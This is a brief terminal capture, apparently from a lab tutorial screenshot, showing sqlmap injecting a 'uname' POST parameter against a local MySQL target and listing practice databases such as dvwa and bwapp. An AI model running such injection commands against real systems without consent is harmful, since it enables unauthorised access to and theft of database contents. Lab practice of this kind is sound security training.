 root@NGLING:~# sqlmap -r"/root/post.txt" -p"uname" --dbms mysql --dbs
{1.1.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual c
onsent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[09:02:36] [INFO] retrieved: security
[09:02:37] [INFO] retrieved: test
available databases [8]:
[*] bwapp
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[09:02:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/19
2.168.0.114'
悦信安